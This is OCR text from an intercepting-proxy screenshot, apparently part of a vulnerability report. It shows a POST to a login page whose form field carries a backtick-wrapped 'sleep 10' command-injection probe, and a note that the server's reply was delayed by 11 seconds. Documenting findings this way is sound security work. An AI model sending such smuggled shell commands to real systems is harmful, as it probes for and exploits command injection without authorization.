 Send Cancel < ▼ > ▼ Follow redirection
Target: https://www. HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /connexion/ HTTP/2
2 Host: www.
3 Cookie:
%7B%22na %22%3A%7B%22end%22%3A%
222022-1
1=true&2
4 Content-Length: 61
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="93", " Not;A Brand";v="99", "Chromium";v="93"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://www.
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://www.
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 =%60sleep%2010%60
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Wed, 13 Oct 2021 10:35:50 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 0
5 Server: Apache
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Location: /connexion/
9 Pragma: no-cache
10 Strict-Transport-Security: max-age=31536000;
11 X-Frame-Options: SAMEORIGIN
12
13
INSPECTOR
When I sent the 'Sleep 10'
payload, the web server took 11
seconds to respond."
? Search... 0 matches
340 bytes | 11.518 millis